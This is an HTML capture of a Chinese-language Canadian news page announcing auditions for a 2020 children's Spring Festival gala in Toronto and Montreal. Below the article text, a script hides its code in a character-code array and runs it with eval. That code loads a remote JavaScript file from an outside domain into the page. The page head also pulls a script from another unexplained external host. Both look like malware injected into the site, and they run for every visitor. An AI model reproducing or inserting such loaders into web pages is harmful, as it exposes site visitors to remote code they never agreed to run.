        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/",
                    "name": "北美教育"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-1239 single-format-standard td-standard-pack 2020 global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月24日 星期六 16:18:57
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_466 td_block_template_1">
<style>
/* custom css */
.tdi_1_466.td-a-rec{
					text-align: center;
				}.tdi_1_466 .td-element-style{
					z-index: -1;
				}.tdi_1_466.td-a-rec-img{
				    text-align: left;
				}.tdi_1_466.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_466.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">北美教育</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1239" class="post-1239 post type-post status-publish format-standard category-5" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">号外：2020“孩子们的春晚”与“枫华正茂”新春晚会海选通知</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://cgctv.com/author/debbie/">Debbie</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-27T01:07:46-04:00" >2019-09-27</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p style="text-align: justify;">10月将至，大家准备好迎接加拿大漫长的冬天了吗？</p>
<p style="text-align: justify;">如果答案是NO，也没有关系！</p>
<p style="text-align: justify;">因为春节的到来将会给这个冬天带来一丝暖意。</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_267 td_block_template_1">
<style>
/* custom css */
.tdi_2_267.td-a-rec{
					text-align: center;
				}.tdi_2_267 .td-element-style{
					z-index: -1;
				}.tdi_2_267.td-a-rec-img{
				    text-align: left;
				}.tdi_2_267.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_267.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p style="text-align: center;"><strong><span style="color: #ff0000;">春节 去哪儿？</span></strong></p>
<p style="text-align: justify;">由“青少年未来发展基金会” (Youth Future Foundation) 和“同一个家” (We Are Big Family) 共同举办的2020年多族裔春晚海选正式拉开帷幕！</p>
<p style="text-align: justify;">从2016年起，每年都隆重举办【孩子们的春晚】盛大的文艺晚会。晚会不仅给孩子们和各族裔的民众带来节日的快乐，也弘扬了华人优秀的传统文化，并促进了彼此的沟通和民间的交流。</p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2019/09/1-1-2-600x395.jpg" alt="" width="600" height="395" /></p>
<p style="text-align: justify;">2020年鼠年多族裔春晚是由《孩子们的春晚》和《枫华正茂》两个风格各异，但都精彩纷呈的舞台共同组成.</p>
<p style="text-align: justify;"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2019/09/1-2-2-600x268.jpg" alt="" width="600" height="268" /></p>
<p style="text-align: center;">《孩子们的春晚》</p>
<p style="text-align: justify;"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2019/09/1-3-2-600x187.jpg" alt="" width="600" height="187" /></p>
<p style="text-align: center;">《枫华正茂》</p>
<section><strong>“青少年未来发展基金会”</strong>已成功举办过四次《孩子们的春晚》。</section>
<p style="text-align: justify;">参加春晚演出的所有演员及主持人均为18岁以下的青少年。</p>
<p style="text-align: justify;">2019年有400多名来自不同国家的小朋友们和加拿大不同城市的孩子们同台演出。</p>
<p style="text-align: justify;"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2019/09/1-1-1-547x600.png" alt="" width="547" height="600" /></p>
<p style="text-align: justify;">2020年晚会将更加突出多元文化的独特与融合。</p>
<p style="text-align: justify;">届时，节目将由有庆祝传统春节的中国以及东南亚各国家和加拿大本地的各族裔青少年同台演出。</p>
<p style="text-align: justify;">在多伦多和蒙特利尔两大城市共同举办。</p>
<p style="text-align: justify;"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2019/09/1-2-1-523x600.png" alt="" width="523" height="600" /></p>
<p style="text-align: justify;">《枫华正茂》晚会将综合各年龄段演职人员的精彩节目，融汇于一场精彩绝伦的春晚晚会。</p>
<p style="text-align: justify;">我们不分年龄、不分性别、不分国际，我们都同属一个大家庭。</p>
<p style="text-align: justify;">届时晚会将会由来自中国及东南亚各国家和加拿大本地不同年龄段的各族裔演员同台演出。</p>
<p style="text-align: justify;">预计将有近千人参与演出，共同庆祝农历新年的到来。</p>
<p style="text-align: center;"><strong><span style="color: #ff0000;">&lt;报名须知&gt;</span></strong></p>
<p style="text-align: justify;">本次晚会的主题为—— <strong><span style="color: #ff0000;">“同一个家，欢庆春节”</span></strong></p>
<p style="text-align: justify;">本次晚会的主题篇章为——</p>
<p style="text-align: justify;"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2019/09/55-600x498.jpg" alt="" width="383" height="318" /></p>
<p style="text-align: justify;">请有意参加的团体或个人根据主题来进行节目的创意和准备,</p>
<p style="text-align: justify;">并将节目内容梗概发送至：</p>
<p style="text-align: justify;"><strong>youthfuture.submit@gmail.com</strong></p>
<p style="text-align: justify;">海选活动将位于：</p>
<p style="text-align: justify;">世嘉堡&#8211;锦绣中华广场</p>
<p style="text-align: justify;">欢迎协办伙伴与赞助商加盟👏<img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2019/09/1-4-2.jpg" alt="" width="592" height="360" /></p>
<p>&nbsp;<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-1239 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">50,025</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_641 td_block_template_1">
<style>
/* custom css */
.tdi_3_641.td-a-rec{
					text-align: center;
				}.tdi_3_641 .td-element-style{
					z-index: -1;
				}.tdi_3_641.td-a-rec-img{
				    text-align: left;
				}.tdi_3_641.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_641.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://cgctv.com/2019/09/26/%e4%b8%ad%e5%9b%bd-%e4%bc%a0%e7%bb%9f%e6%96%87%e5%8c%96%e6%b5%b7%e5%a4%96%e6%8e%a8%e5%b9%bf%e7%a0%94%e8%ae%a8%e4%bc%9a%e6%88%90%e5%8a%9f%e4%b8%be%e8%a1%8c/">多伦多华裔媒体工作者協会与加拿大戏曲艺术协会联合主办中国传统文化海外推广研讨会成功举办</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://cgctv.com/2019/09/28/%e7%ac%ac%e4%ba%8c%e5%b1%8a%e5%8c%97%e7%be%8e%e5%b7%9d%e8%8f%9c%e5%9b%bd%e9%99%85%e6%8e%a8%e5%b9%bf%e4%bc%9a%e6%88%90%e5%8a%9f%e5%9c%a8%e5%a4%9a%e4%bc%a6%e5%a4%9a%e4%b8%be%e8%a1%8c/">第二届北美川菜国际推广会在多伦多成功举办</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://cgctv.com/author/debbie/">Debbie</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Debbie"></span><meta itemprop="datePublished" content="2019-09-27T01:07:46-04:00"><meta itemprop="dateModified" content="2019-09-27T01:13:29-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cgctv.com/2019/09/27/%e5%8f%b7%e5%a4%96%ef%bc%9a2020%e5%ad%a9%e5%ad%90%e4%bb%ac%e7%9a%84%e6%98%a5%e6%99%9a%e4%b8%8e%e6%9e%ab%e5%8d%8e%e6%ad%a3%e8%8c%82%e6%96%b0%e6%98%a5%e6%99%9a/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="号外：2020“孩子们的春晚”与“枫华正茂”新春晚会海选通知"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cgctv.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 697537412c74f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
